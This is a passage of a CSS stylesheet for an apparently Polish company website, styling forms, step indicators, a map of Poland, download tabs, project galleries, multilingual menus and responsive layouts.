  flex-wrap: wrap;
  max-width: 450px;
}

.form-wrapper .buttons-wrapper {
  margin-top: 40px;
}

.form-wrapper .buttons-wrapper > * {
  margin-top: 40px;
}

.form-two-col {
  display: flex;
  gap: 30px;
  flex-wrap: wrap;
  justify-content: space-between;
}

.form-two-col .col,
.form-two-col .white-button {
  width: calc(50% - 15px);
  color: #2f2929;
}

.form-two-col .red-button {
  width: calc(50% - 15px);
}

.form-two-col input[type=checkbox] {
  margin-top: 25px;
}

.form-two-col input[type=submit] {
  border: none;
  width: calc(50% - 15px);
  text-align: center;
  color: #fff;
  display: flex;
  justify-content: center;
}

.form-one-col {
  width: 100%;
}

.form-one-col input {
  width: 100%;
}

#adres-taki-sam {
  color: #2f2929;
  margin-top: 25px;
  width: 100%;
  border-top: 1px solid #cfcfcf;
  padding-top: 15px;
}

.text-success {
  font-size: 22px;
  line-height: 32px;
  color: #494949;
  margin-bottom: 70px;
  text-align: center;
}

.text-success strong {
  color: #1c1c1c;
  font-weight: 400;
}

.text-success p {
  margin: 0;
}

.form-two-col .button-border {
  justify-content: center;
}

.form-info {
  background: #f1f4f9;
  line-height: 26px;
  padding: 30px 20px;
}

.form-info li {
  margin-bottom: 13px;
}

.form-info h1 {
  text-align: center;
  color: #ef1313;
  font-size: 36px;
  font-weight: 600;
}

@media only screen and (max-width: 500px) {
  .form-two-col .col,
  .form-two-col .button-border,
  .form-two-col input[type=submit] {
    width: 100%;
  }
  .form-two-col input[type=submit] {
    padding: 12px;
  }
  .form-two-col {
    gap: 0;
  }
}
.form-wrapper .go-to-first-step {
  display: flex;
  justify-content: center;
}

.form-wrapper .go-to-first-step::after {
  background-image: url(img/prev-arr.svg) !important;
  max-width: 10px;
  background-size: contain;
}

.form-wrapper .options-wrapper {
  display: flex;
  gap: 30px;
  flex-wrap: wrap;
}

.form-wrapper .inputs-wrapper p {
  margin: 0;
}

.form-wrapper .options-wrapper span {
  color: #2f2929;
}

.form-wrapper .wide-button {
  margin-top: 45px;
  width: 100%;
  justify-content: center;
}

.form-wrapper .option-image {
  max-width: 90px;
  max-height: 90px;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.form-wrapper input {
  padding: 9px 18px;
}

.form-wrapper select {
  width: 100%;
  padding: 9px 18px;
  border: 1px solid #929292;
  color: #626060;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.form-wrapper select::after {
  content: "";
  display: block;
  background-image: url("img/arrow-bottom-nav.png");
  width: 8px;
  height: 4px;
}

.form-steps {
  display: flex;
  justify-content: space-between;
  position: relative;
}

.form-steps .line {
  background-color: #ebeef3;
  width: 82%;
  height: 3px;
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%);
}

.form-step {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
}

.form-step .number {
  width: 48px;
  height: 48px;
  border-radius: 48px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  position: relative;
  z-index: 5;
}

.form-step-previous .number {
  color: #252b34;
  background-color: #ebeef3;
  border: 1px solid #ebeef3;
}

.form-step-previous .text {
  color: #252b34;
}

.form-step-active .number {
  color: #ffffff;
  background-color: #ef1313;
  border: 1px solid #ef1313;
}

.form-step-active .text {
  color: #ef1313;
}

.form-step-next .number {
  color: #ced3da;
  background-color: #ffffff;
  border: 1px solid #ced3da;
}

.form-step-next .text {
  color: #ced3da;
}

#map-section {
  max-width: 1080px;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 60px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 100px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

#map-section .left-col {
  width: 45%;
}

#map-section h3 {
  font-size: 36px;
  color: #252b34;
  margin-bottom: 10px;
}

#map-section .text {
  color: #626a76;
  margin-bottom: 30px;
}

#map-section h4 {
  color: #252b34;
  font-size: 20px;
  margin-bottom: 16px;
}

#map-section .box {
  background-color: #f1f4f9;
  padding: 10px 35px;
}

#map-section .col-left {
  width: 150px;
  min-width: 150px;
  color: #494949;
}

#map-section .col-left img {
  margin-right: 15px;
}

#map-section .wrapper {
  padding-bottom: 12px;
  padding-top: 12px;
  display: flex;
}

#map-section .wrapper:first-child {
  border-bottom: 1px solid #929292;
}

#map-section .wrapper:first-child .col {
  color: #ef1313;
  min-height: 50px;
}

#map-section .gray-text {
  color: #929292;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 300;
  min-height: 50px;
}

@media only screen and (max-width: 1020px) {
  #map-section {
    flex-direction: column;
  }
  #map-section .left-col {
    width: auto;
  }
  #map-poland {
    width: 100% !important;
    margin-top: 50px;
  }
}
.kontakt {
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 90%, white), url("img/bg-stroke2.svg");
  background-position-y: 115%;
  background-repeat: no-repeat;
  background-size: contain;
}

.kontakt #two-cards {
  margin-top: 145px;
}

#do-pobrania {
  max-width: 1200px;
  padding-left: 15px;
  padding-right: 15px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 70px;
  padding-bottom: 150px;
}

#do-pobrania ul {
  list-style-type: none;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  justify-content: center;
}

#do-pobrania li {
  width: 290px;
  text-align: center;
  border-right: 1px solid #cfcfcf;
  margin-bottom: 40px;
}

#do-pobrania li:last-child {
  border-right: none;
}

#do-pobrania li [aria-selected=true] {
  color: #ef1313;
}

#do-pobrania a {
  color: #929292;
  text-decoration: none;
}

#do-pobrania h3 {
  color: #2f2929;
  font-weight: 600;
  font-size: 32px;
}

#do-pobrania .tab {
  margin-top: 80px;
}

.files-2-col {
  display: flex;
}

.files-2-col .col:first-child {
  padding-right: 3%;
  width: 100%;
}

.files-2-col .col:last-child {
  padding-left: 3%;
  width: 100%;
}

@media only screen and (max-width: 1000px) {
  .files-2-col {
    flex-direction: column;
  }
  .files-2-col .col:first-child {
    padding-right: 0;
  }
  .files-2-col .col:last-child {
    padding-left: 0;
  }
}
.file-accordion .file {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 20px 40px;
  border: 1px solid #f1f4f9;
  border-radius: 5px;
  cursor: pointer;
}

.file-accordion .panel {
  height: 100%;
  max-height: 0px;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}

.post {
  max-width: 1400px;
  padding: 40px 20px 80px;
  margin-left: auto;
  margin-right: auto;
}

.post a {
  color: #1c1c1c;
}

.post img {
  max-width: 100%;
  display: block;
  margin: 50px auto;
  -o-object-fit: cover;
  object-fit: cover;
  max-height: 500px;
}

@media only screen and (max-width: 768px) {
  .post img {
    margin: 30px auto;
  }
  .post {
    padding-bottom: 40px;
  }
}
.post h1, .post h2 {
  margin-top: 20px;
  margin-bottom: 30px;
  text-align: center;
}

@media only screen and (max-width: 768px) {
  .post h2, .post h1 {
    margin-top: 0px;
    margin-bottom: 20px;
    font-size: 22px;
    text-align: left;
    line-height: 26px;
  }
}
.post .date {
  color: #626060;
  padding-top: 10px;
  border-top: 1px solid #cfcfcf;
  font-size: 14px;
  font-weight: 300;
  text-align: right;
}

.post .content {
  padding-bottom: 50px;
  line-height: 28px;
  color: #1c1c1c;
}

#page {
  scroll-margin-top: 200px;
}

.floors-page #contact-banner {
  margin-top: 180px;
}

.floors-page #nasze-doswiadczenie {
  margin-top: 200px;
}

.floors-page #gray-boxes-wrapper {
  margin-top: 120px;
}

#job-offers {
  margin-bottom: 190px;
}

.regulamin .content {
  margin-left: auto;
  margin-right: auto;
  max-width: 1120px;
  padding: 50px 20px;
}

.project h2 {
  display: flex;
  align-items: center;
  white-space: nowrap;
}

.project h2::after {
  display: block;
  content: "";
  width: 100%;
  background-color: #d6d6d6;
  height: 1px;
  margin-left: 25px;
}

.project section {
  max-width: 1430px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px;
  margin-bottom: 80px;
}

.project #gray-boxes-wrapper {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
  justify-content: space-between;
  gap: 30px;
}

.project section > .wrapper {
  display: flex;
  flex-wrap: wrap;
  gap: 30px;
}

.project-gallery {
  margin-top: 100px;
}

.project-gallery-element {
  width: calc(33% - 30px);
}

.project-img {
  width: 100%;
  height: 280px;
  -o-object-fit: cover;
  object-fit: cover;
}

.poland * {
  transition: 0s;
}

@media only screen and (max-width: 1000px) {
  .project-gallery-element {
    width: calc(50% - 30px);
    margin-top: 15px;
  }
}
@media only screen and (max-width: 800px) {
  .project h2::after {
    display: none;
  }
  .project h2 {
    white-space: initial;
  }
  .project-gallery-element {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
}
@media only screen and (max-width: 580px) {
  .project-gallery-element {
    width: 100%;
  }
}
.strefa-klienta-page #gray-boxes-wrapper {
  margin-top: 90px;
  margin-bottom: 60px;
}

#cv-popup {
  padding: 40px 20px;
  background-color: #f1f4f9;
  margin-left: auto;
  margin-right: auto;
  width: -moz-fit-content;
  width: fit-content;
  max-width: 100%;
}

#cv-popup .wpcf7-text {
  padding: 15px 8px;
  border: 1px solid #929292;
  max-width: 100%;
}

#cv-popup input[type=submit] {
  padding: 15px 8px;
  background-color: #ef1313;
  color: #fff;
  text-transform: uppercase;
  width: 60%;
  border-radius: 10px;
  border: none;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 50px;
  font-weight: 600;
  cursor: pointer;
}

.single-obszary-zastosowan .implementations {
  margin-bottom: 120px;
}

.pagination {
  margin-left: auto;
  margin-right: auto;
  display: flex;
  width: -moz-fit-content;
  width: fit-content;
  margin-top: 70px;
}

.pagination .current {
  background-color: #ef1313;
  color: #fff;
  border-color: #ef1313;
}

.page-numbers {
  text-decoration: none;
  color: black;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #e6e6e6;
}

#map-poland {
  width: 45%;
}

#map-poland svg {
  width: 100%;
}

#map-poland path {
  cursor: pointer;
}

.wojewodztwa-kolor {
  fill: #df1111;
}

.wojewodztwo a {
  color: #494949;
  text-decoration: none;
}

.kraj-nie-obslugiwany {
  fill: white !important;
}

.realizacje ul {
  list-style-type: none;
  display: flex;
  padding-left: 0;
  justify-content: center;
  margin-top: 100px;
}

.realizacje li {
  width: 260px;
  text-align: center;
  border-right: 1px solid #cfcfcf;
  margin-bottom: 40px;
}

.realizacje li a {
  color: #1c1c1c;
  text-decoration: none;
}

.realizacje li:last-child {
  border-right: none;
}

.realizacje li [aria-selected=true] {
  color: #ef1313;
}

.sicon-realizacje {
  display: flex;
  flex-wrap: wrap;
  max-width: 1440px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  align-items: baseline;
  padding-top: 120px;
}

.sicon-realizacje .card {
  width: 33%;
  padding: 15px;
  position: relative;
  text-decoration: none;
  margin-top: -90px;
}

.sicon-realizacje p {
  margin: 0;
  color: #cfcfcf;
  font-size: 14px;
}

.sicon-realizacje h3 {
  font-size: 16px;
  color: white;
  margin: 0;
  margin-top: 5px;
  font-weight: 700;
}

.sicon-realizacje .card .overlay {
  position: relative;
  width: 100%;
  bottom: 5px;
  transform: translate(0, -100%);
  background-color: rgba(0, 0, 0, 0.583);
  padding: 20px;
  border-radius: 5px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.sicon-realizacje .date {
  display: flex;
  align-items: center;
  gap: 10px;
}

.sicon-realizacje .card img {
  width: 100%;
  border-radius: 5px;
  height: 280px;
  -o-object-fit: cover;
  object-fit: cover;
}

@media only screen and (max-width: 1100px) {
  .sicon-realizacje .card {
    width: 50%;
  }
}
@media only screen and (max-width: 700px) {
  .sicon-realizacje .card {
    width: 100%;
  }
}
.category2-page #gray-boxes-wrapper {
  margin-top: 90px;
}

.search-wrapper {
  display: flex;
  flex-wrap: wrap;
  max-width: 1440px;
  padding-left: 15px;
  padding-right: 15px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 60px;
}

.search-wrapper .card {
  width: 33%;
  padding: 10px;
  text-align: center;
  margin-bottom: 30px;
}

.search-wrapper .card .main-title {
  margin: 0;
  margin-bottom: 14px;
  font-size: 32px;
  line-height: 38px;
  color: #1c1c1c;
  text-decoration: none;
}

.search-wrapper .card p {
  margin: 0;
  margin-top: 10px;
  margin-bottom: 8px;
  text-transform: uppercase;
  color: #4f555e;
  font-size: 14px;
}

.search-wrapper .card .bg {
  background-color: #fff;
  padding: 10px;
  padding-bottom: 20px;
  border-radius: 5px;
}

.search-wrapper .card .zobacz-wiecej {
  margin-top: 15px;
}

.search-wrapper .card img {
  width: 100%;
  height: 300px;
  -o-object-fit: contain;
  object-fit: contain;
}

@media only screen and (max-width: 1000px) {
  .search-wrapper .card {
    width: 50%;
  }
}
@media only screen and (max-width: 560px) {
  .search-wrapper {
    justify-content: center;
  }
  .search-wrapper .card {
    width: 80%;
  }
}
@media only screen and (min-width: 2000px) {
  #header .header-wrapper {
    max-width: 1440px;
    margin-left: auto;
    margin-right: auto;
  }
}
#menu-top-menu .current-menu-item a,
#menu-top-menu-en .current-menu-item a,
#menu-top-menu-ru .current-menu-item a {
  position: relative;
}

#menu-top-menu .current-menu-item > a::after,
#menu-top-menu-en .current-menu-item > a::after,
#menu-top-menu-ru .current-menu-item > a::after {
  display: block;
  content: "";
  width: 25px;
  height: 3px;
  border-radius: 3px;
  background-color: #ef1313;
  margin-left: auto;
  margin-right: auto;
  margin-top: 5px;
  position: absolute;
  left: 50%;
  transform: translate(-50%, 1px);
}

#menu-top-menu .sub-menu .current-menu-item::after,
#menu-top-menu-en .sub-menu .current-menu-item::after,
#menu-top-menu-ru .sub-menu .current-menu-item::after {
  display: none;
}

#nav-bottom #menu-top-menu,
#nav-bottom #menu-top-menu-ru,
#nav-bottom #menu-top-menu-en {
  list-style-type: none;
  display: flex;
  padding-left: 0;
}

#nav-bottom #menu-top-menu .sub-menu,
#nav-bottom #menu-top-menu-ru .sub-menu,
#nav-bottom #menu-top-menu-en .sub-menu {
  display: none;
  position: absolute;
  list-style-type: none;
  flex-direction: column;
  width: 100%;
  top: 106px;
  left: 0;
  background-color: #fff;
  text-align: left;
  border: 1px solid rgba(79, 85, 94, 0.2);
  padding: 36px 0;
}

#nav-bottom #menu-top-menu .sub-menu li,
#nav-bottom #menu-top-menu-ru .sub-menu li,
#nav-bottom #menu-top-menu-en .sub-menu li {
  max-width: 1400px;
  margin: auto;
  padding: 0;
  padding-left: 130px;
  padding-right: 30px;
}

#nav-bottom #menu-top-menu .sub-menu a,
#nav-bottom #menu-top-menu-ru .sub-menu a,
#nav-bottom #menu-top-menu-en .sub-menu a {
  padding: 12px 24px;
  display: block;
  border-radius: 5px;
  max-width: 256px;
  font-weight: 700 !important;
  font-size: 16px;
}

#nav-bottom #menu-top-menu .sub-menu a:hover,
#nav-bottom #menu-top-menu-ru .sub-menu a:hover,
#nav-bottom #menu-top-menu-en .sub-menu a:hover {
  color: red;
  border: 0px solid #c9c9c9;
  box-shadow: 0px 4px 8px rgba(117, 121, 136, 0.15), 0px 2px 24px rgba(163, 178, 192, 0.1);
}

#nav-bottom #menu-top-menu a,
#nav-bottom #menu-top-menu-ru a,
#nav-bottom #menu-top-menu-en a {
  color: #252b34;
  text-decoration: none;
  font-size: 14px;
  font-weight: 400;
  white-space: nowrap;
  text-transform: capitalize;
}

#nav-bottom #menu-top-menu li,
#nav-bottom #menu-top-menu-en li {
  padding: 25px;
}

#nav-bottom #menu-top-menu-ru li {
  padding: 8px;
}

#nav-bottom #menu-top-menu .menu-item-has-children:hover .sub-menu,
#nav-bottom #menu-top-menu-ru .menu-item-has-children:hover .sub-menu,
#nav-bottom #menu-top-menu-en .menu-item-has-children:hover .sub-menu {
  display: block;
}

#nav-list-mobile {
  height: calc(100vh - 106px);
  overflow: auto;
  margin-top: 0;
}

#nav-list-mobile #menu-top-menu-1,
#nav-list-mobile #menu-top-menu-ru-1,
#nav-list-mobile #menu-top-menu-en-1 {
  font-size: 14px;
}

@media only screen and (max-width: 1500px) {
  #nav-bottom #menu-top-menu,
  #nav-bottom #menu-top-menu-ru,
  #nav-bottom #menu-top-menu-en {
    display: none;
  }
}
.space {
  padding-top: 50px;
}

.info-brak {
  padding: 10px;
  text-align: center;
  margin-bottom: 80px;
  font-size: 18px;
}

/*custom 20.12*/
.customNumbers {
  position: relative;
  z-index: 7;
}

.o-firmie .customNumbers,
.obszary-zastosowan .customNumbers {
  margin-top: 50px;
}

.menu-top-menu-ru-container {
  display: flex;
  align-items: center;
  justify-content: center;
}

@media only screen and (max-width: 1235px) {
  #gray-boxes-wrapper h4 {
    font-size: 36px;
    line-height: 44px;
  }
  #gray-boxes-wrapper .subtitle {
    font-size: 16px;
    line-height: 24px;
  }
}
@media only screen and (max-width: 780px) {
  #gray-boxes-wrapper h4 {
    font-size: 32px;
    line-height: 40px;
  }
  #gray-boxes-wrapper .subtitle {
    font-size: 14px;
    line-height: 20px;
  }
}
.numbers-home {
  margin-top: 60px;
  margin-bottom: 0;
}

.home-realizacje {
  margin-bottom: clamp(40px, 7vw, 120px);
}

/*custom 20.12*/
.customNumbers {
  background-color: #ebeef3;
  position: relative;
  z-index: 7;
}

.o-firmie .customNumbers,
.obszary-zastosowan .customNumbers {
  margin-top: 50px;
}

@media only screen and (max-width: 1235px) {
  #gray-boxes-wrapper h4 {
    font-size: 36px;
    line-height: 44px;
  }
  #gray-boxes-wrapper .subtitle {
    font-size: 16px;
    line-height: 24px;
  }
}
@media only screen and (max-width: 780px) {
  #gray-boxes-wrapper h4 {
    font-size: 32px;
    line-height: 40px;
  }
  #gray-boxes-wrapper .subtitle {
    font-size: 14px;
    line-height: 20px;
  }
}
@media only screen and (max-width: 700px) {
  #gray-boxes-wrapper h4 {
    font-size: 38px;
    line-height: 44px;
  }
  #gray-boxes-wrapper .subtitle {
    font-size: 16px;
    line-height: 22px;
  }
}
@media only screen and (max-width: 500px) {
  #gray-boxes-wrapper h4 {
    font-size: 32px;
    line-height: 40px;
  }
  #gray-boxes-wrapper .subtitle {
    font-size: 14px;
    line-height: 20px;
  }
}
.grecaptcha-badge {
  display: none;
}

@media only screen and (max-width: 840px) {
  #gray-boxes-wrapper .wrapper {
    padding: 38px;
  }
  #gray-boxes-wrapper .product-image {
    max-width: 320px;
    min-width: unset;
  }
  #gray-boxes-wrapper .box {
    height: 400px;
  }
}
@media only screen and (max-width: 700px) {
  #nav-top {
    height: 38px;
  }
  #nav-top .wrapper {
    height: 100%;
  }
  #znajdz-produkt {
    margin-top: 8px;
    margin-bottom: 40px;
  }
  #zobacz-film {
    max-width: 210px;
    width: 100%;
    height: 125px;
  }
  .home-page header .text-wrapper {
    margin-bottom: 18px;
  }
  #gray-boxes-wrapper .subtitle {
    margin-bottom: 0;
    letter-spacing: 4px;
  }
  #gray-boxes-wrapper h4 {
    font-size: 26px;
    line-height: 32px;
  }
  #oferta-sicon .main-title {
    margin-bottom: 22px;
  }
  #gray-boxes-wrapper .product-image {
    max-width: 280px;
  }
  #gray-boxes-wrapper .box {
    height: 360px;
  }
  #sicon-w-liczbach h3 {
    font-size: 38px;
  }
}
@media only screen and (max-width: 600px) {
  .home-page header .wrapper h1 {
    line-height: 50px;
  }
  #nav-menu-button .menu-line {
    width: 24px;
    margin: 3px;
  }
  .main-title {
    font-size: 40px;
  }
  .text-with-border {
    font-size: 16px;
    margin-bottom: 26px;
    line-height: 24px;
  }
  #oferta-sicon .text {
    font-size: 16px;
  }
  #oferta-sicon .gray-text {
    margin-top: 23px;
  }
  #gray-boxes-wrapper .box {
    height: 300px;
    max-width: 380px;
  }
  .black-title {
    font-size: 40px;
    line-height: 46px;
  }
}
@media only screen and (max-width: 500px) {
  .home-page header .wrapper h1 {
    line-height: 40px;
    font-size: 30px;
  }
  .home-page header .wrapper p {
    font-size: 16px;
    line-height: 26px;
  }
  .home-page header .wrapper p::before {
    margin-top: -19px;
  }
}
@media only screen and (max-width: 500px) {
  #nasze-realizacje .realizacje li {
    max-width: unset;
    margin-left: -25px;
    min-width: 250px;
  }
}
#nasze-realizacje .glide__arrows {
  margin-top: -180px;
}

@media only screen and (max-width: 600px) {
  #nav-bottom .logo-nav {
    height: -moz-fit-content;
    height: fit-content;
    padding: 9px 15px;
  }
  #nav-bottom .logo-nav img {
    max-width: 70px;
    width: 100%;
  }
  #nav-bottom {
    height: unset;
  }
}
@media only screen and (max-width: 580px) {
  #gray-boxes-wrapper h4 {
    font-size: 32px;
    line-height: 40px;
  }
}
@media only screen and (max-width: 1300px) {
  body .text-with-2imgs-right .img-wrapper img:nth-child(1),
  body .text-with-2imgs-left .img-wrapper img:nth-child(1) {
    margin-right: -15px;
  }
}
@media only screen and (max-width: 1050px) {
  .text-with-2imgs-right .text-wrapper,
  .text-with-2imgs-left .text-wrapper {
    max-width: 420px;
  }
}
@media only screen and (max-width: 890px) {
  .text-with-2imgs-right {
    flex-direction: column;
    padding-top: 30px;
  }
  .text-with-2imgs-left {
    flex-direction: column-reverse;
    padding-top: 30px;
  }
  .text-with-2imgs-right .text-wrapper,
  .text-with-2imgs-left .text-wrapper {
    max-width: 752px;
    margin: auto;
  }
  .text-with-2imgs-right .img-wrapper,
  .text-with-2imgs-left .img-wrapper {
    justify-content: center;
    padding: 20px;
  }
  .two-texts {
    margin-top: 55px;
  }
  #dlaczego-sicon h4 {
    margin-bottom: 51px;
  }
  #dlaczego-sicon {
    margin-top: 100px;
  }
}
.popup-header-video {
  max-width: 100%;
}

video {
  max-width: 100%;
}

@media only screen and (max-width: 1300px) {
  #about-us .number {
    display: none;
  }
  #about-us .text-wrapper {
    padding: 20px;
  }
}
@media only screen and (max-width: 1100px) {
  #about-us #first-section .img-wrapper img {
    display: block;
    margin-left: auto;
    margin-right: auto;
  }
  #about-us #third-section {
    margin-top: 40px;
  }
  #about-us {
    margin-top: 65px;
  }
  #about-us #second-section {
    margin-top: 75px;
  }
  #about-us #third-section {
    margin-bottom: 40px;
  }
  #poznaj-nasze-flagowe-produkty {
    margin-bottom: 68px;
    margin-top: 94px;
  }
  #nasza-misja .main-title {
    margin-bottom: 21px;
    border-top: none;
  }
  #nasza-misja .gray-subtitle::after {
    display: none;
  }
  #nasza-misja {
    margin-top: 40px;
  }
  #about-us #first-section .img-wrapper::before {
    display: none;
  }
  #about-us #first-section .img-wrapper::after {
    display: none;
  }
  #about-us #first-section .img-wrapper img {
    max-width: 500px;
  }
  #about-us #second-section img {
    max-width: 318px;
  }
  #poznaj-nasze-flagowe-produkty .main-title {
    border-top: none;
  }
  #poznaj-nasze-flagowe-produkty .gray-subtitle::after {
    display: none;
  }
  #nasza-misja .gray-box {
    display: none;
  }
  #nasza-misja img {
    max-width: 480px;
  }
  #two-cards {
    margin-top: 52px;
  }
  #wyrozniamy-sie .main-title {
    margin-bottom: 45px;
  }
  #two-cards .card .wrapper {
    text-align: center;
  }
  #cooperation-with-sicon {
    padding-top: 34px;
    padding-bottom: 36px;
  }
}
@media only screen and (max-width: 1000px) {
  .implementations .gray-line {
    border-bottom: none;
    justify-content: flex-start;
  }
  .implementations .zobacz-wiecej {
    padding-left: 4px;
  }
  .implementations .gray-line::after {
    display: none;
  }
  .laboratorium-badawcze .two-texts {
    margin-bottom: 30px;
  }
  #lab li {
    margin: 10px 19px;
  }
  #oferta-sicon .bg-wrapper {
    padding-top: 40px;
  }
  #o-nas {
    padding-top: 295px;
    margin-bottom: 5px;
  }
  .text-with-film {
    margin-top: 10px;
  }
  .text-with-film .text-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .img-slider-two-col,
  .img-slider-two-col2 {
    margin-top: 30px;
  }
  #dlaczego-sicon {
    margin-top: 50px;
  }
  #nasze-realizacje .title {
    margin-top: 40px;
  }
  #two-cards {
    margin-top: 30px;
  }
  .home-page #nasze-doswiadczenie {
    margin-top: 40px;
  }
  footer #footer-top {
    padding-top: 0;
  }
  footer .footer-wrapper {
    margin-top: 100px;
  }
  footer .footer-wrapper h5 {
    margin-bottom: 10px;
    margin-top: 3px;
  }
  footer .col .text {
    margin-bottom: 7px;
  }
  .home-page header .text-right a {
    margin: 19px;
  }
  .two-texts {
    margin-bottom: 30px;
  }
  .two-texts {
    margin-top: 30px;
  }
  #five-icons {
    margin-top: 100px;
  }
  #five-icons .title-wrapper {
    padding-bottom: 20px;
    margin-bottom: 0;
  }
  #five-icons .card {
    margin-bottom: 15px;
  }
  #five-icons h5 {
    margin-top: 4px;
  }
  #certificates-carousel .title-wrapper {
    margin-bottom: 17px;
  }
  #certificates-carousel .certificates {
    margin-bottom: 30px;
  }
  #certificates-carousel .glide__bullets {
    margin-top: 15px;
  }
  footer #footer-top {
    padding-bottom: 93px;
  }
  #footer-bottom {
    font-size: 14px;
    line-height: 20px;
  }
  .laboratorium-badawcze .text-with-border {
    margin-top: 50px;
  }
  #lab {
    margin-top: 0;
    padding-bottom: 15px;
    padding-top: 28px;
  }
  #research {
    margin-top: 20px;
    gap: 50px;
    padding-bottom: 15px;
  }
  #cooperation-with-sicon h4 {
    font-size: 28px;
    line-height: 36px;
    margin-bottom: 30px;
  }
  #two-texts2 h3 {
    margin-bottom: 22px;
  }
  #text-with-red-line {
    margin-top: 50px;
  }
  .checkboxes-list li {
    padding: 10px 20px;
  }
  .floors-page #gray-boxes-wrapper {
    margin-top: 51px;
  }
  #about-floors {
    margin-top: 39px;
  }
  .floors-page #contact-banner {
    margin-top: 31px;
  }
  .implementations .glide__slides {
    justify-content: center;
  }
  .implementations .glide {
    margin-top: 19px;
  }
  .floors-page #nasze-doswiadczenie {
    margin-top: 38px;
  }
  .implementations {
    margin-top: 53px;
  }
  #gray-bg-text {
    padding-bottom: 27px;
  }
  #system {
    margin-top: 40px;
  }
  #system .text-bold {
    margin-top: 21px;
  }
  .small-title {
    margin-top: 40px;
  }
  .about-product section {
    padding-bottom: 25px;
    padding-top: 24px;
  }
  .about-product .lists-wrapper h6 {
    margin-top: 5px;
  }
  .product-page #cooperation-with-sicon {
    margin-top: 30px;
  }
  #about-us {
    margin-top: 40px;
  }
  #about-us #third-section {
    margin-top: 10px;
  }
  #about-us #third-section {
    margin-bottom: 40px;
  }
  #poznaj-nasze-flagowe-produkty {
    margin-top: 40px;
    margin-bottom: 20px;
  }
  #wyrozniamy-sie {
    padding-top: 40px;
    padding-bottom: 10px;
  }
  #nasza-misja {
    margin-top: 20px;
  }
  #nasza-misja .img-wrapper {
    margin-top: 3px;
  }
  #sicon-w-liczbach .wrapper {
    padding-top: 29px;
    padding-bottom: 10px;
  }
  #wyrozniamy-sie .main-title {
    margin-bottom: 5px;
  }
  #wyrozniamy-sie li {
    margin-bottom: 25px;
  }
  #wyrozniamy-sie li::before {
    margin-right: 20px;
  }
  #about-us .text-wrapper {
    margin-bottom: 34px;
  }
  #about-us #second-section {
    margin-top: 65px;
  }
  #about-us h4 {
    padding-bottom: 18px;
    margin-bottom: 16px;
  }
  #dofinansowania-wrapper {
    padding-top: 12px;
    padding-bottom: 9px;
  }
  #dofinansowania-wrapper .text-wrapper {
    padding: 10px 29px;
  }
  footer .text-center {
    margin-top: 10px;
  }
  footer .col {
    padding: 7px 10px;
  }
  #znajdz-produkt input {
    padding: 15px 13px;
    font-size: 12px;
  }
  #znajdz-produkt .search-bg {
    padding: 27px 11px;
  }
  #znajdz-produkt .search-button {
    margin-left: -45px;
  }
}
@media only screen and (max-width: 580px) {
  #gray-boxes-wrapper .box {
    max-width: 500px;
    height: unset;
  }
  #gray-boxes-wrapper .wide-gray-box {
    width: 100%;
  }
  #gray-boxes-wrapper .product-image {
    display: none;
  }
  #gray-boxes-wrapper .wrapper {
    padding: 22px;
  }
  #gray-boxes-wrapper .icon-wrapper {
    margin-bottom: 16px;
  }
  #gray-boxes-wrapper h4 {
    font-size: 22px;
    line-height: 30px;
  }
  #gray-boxes-wrapper .subtitle {
    font-size: 12px;
    line-height: 16px;
  }
  #nasze-doswiadczenie .text-wrapper {
    padding-top: 45px;
    padding-bottom: 35px;
  }
  #research .big-img {
    max-width: 315px;
    height: auto;
  }
  .implementations .main-title {
    font-size: 30px;
    line-height: 36px;
  }
  .implementations .gray-subtitle {
    margin-bottom: 4px;
  }
  .category2-page #gray-boxes-wrapper {
    margin-top: 45px;
  }
  #product-structure .product-img {
    max-width: 400px;
  }
  .header-product {
    border-bottom: none;
  }
  .text-with-2imgs-right h3 {
    margin-bottom: 20px;
  }
  .text-with-2imgs-right h3::after {
    margin-top: 13px;
  }
  #news-section #news-wrapper {
    margin-top: -20px;
  }
  #text-with-red-line h5 {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 5px;
  }
  .checkboxes-list {
    margin-top: 0;
  }
  #about-floors {
    gap: 5px;
  }
}
@media only screen and (max-width: 630px) {
  #nasze-doswiadczenie {
    background-position-x: 85%;
    text-align: center;
  }
  #research li {
    margin-bottom: 24px;
  }
  #map-poland {
    margin-top: 0;
  }
  #map-section {
    margin-bottom: 0;
    margin-top: 0;
  }
  #contact-banner h4 {
    font-size: 40px;
    line-height: 44px;
  }
  #contact-banner {
    padding-top: 34px;
    padding-bottom: 40px;
  }
  #oferta-sicon .bg-wrapper {
    padding-bottom: 15px;
  }
  #oferta-sicon .bg-wrapper {
    padding-top: 0;
  }
}
@media only screen and (max-width: 500px) {
  #gray-boxes-wrapper .box {
    width: 100%;
  }
  #gray-boxes-wrapper h4 {
    font-size: 34px;
    line-height: 54px;
  }
  #gray-boxes-wrapper .subtitle {
    font-size: 14px;
    line-height: 22px;
  }
  #gray-boxes-wrapper .icon-wrapper {
    width: 60px;
    height: 60px;
  }
  #gray-boxes-wrapper .box {
    max-width: 430px;
  }
  #gray-boxes-wrapper .wrapper {
    padding: 36px;
  }
  #map-poland {
